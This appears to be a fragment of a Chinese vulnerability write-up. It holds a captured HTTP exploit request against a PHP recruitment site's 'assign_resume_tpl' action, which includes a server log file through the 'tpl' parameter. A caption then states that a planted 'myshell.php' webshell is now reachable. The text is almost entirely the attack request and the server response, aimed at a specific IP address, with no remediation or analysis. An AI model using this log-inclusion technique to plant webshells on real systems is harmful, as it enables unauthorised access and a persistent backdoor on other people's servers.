 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1
Host: 106.15.50.112:8019
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: think_template=default; PHPSESSID=48286c655cac8771bdd6fdffc9e4762a; think_language=zh-CN
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
variable=1&tpl=data/Runtime/Logs/Home/22_02_19.log
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sat, 19 Feb 2022 13:57:43 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
聘 106.15.50.112:8019/myshell.p
不安全 106.15.50.112:8019/myshell.php
访问可以看到 shell 文件的存在